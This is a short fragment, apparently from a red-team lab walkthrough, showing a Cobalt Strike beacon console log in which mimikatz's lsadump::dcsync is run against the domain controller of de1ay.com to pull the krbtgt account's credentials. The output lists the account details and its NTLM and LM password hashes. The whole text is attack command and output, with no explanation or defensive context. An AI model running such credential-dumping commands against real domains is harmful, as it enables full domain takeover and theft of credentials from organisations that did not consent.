 beacon> mimikatz lsadump::dcsync /dc:dc.de1ay.com /domain:de1ay.com /user:krbtgt
[*] Tasked beacon to run mimikatz's lsadump::dcsync /dc:dc.de1ay.com /domain:de1ay.com /user:krbtgt command
[+] host called home, sent: 788081 bytes
[+] received output:
[DC] 'de1ay.com' will be the domain
[DC] 'dc.de1ay.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2019/9/9 10:44:59
Object Security ID   : S-1-5-21-2756371121-2868759905-3853650604-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 82dfc71b72a11ef37d663047bc2088fb
    ntlm- 0: 82dfc71b72a11ef37d663047bc2088fb
    lm  - 0: 9b5cd36575630d629f3aa6d769ec91c3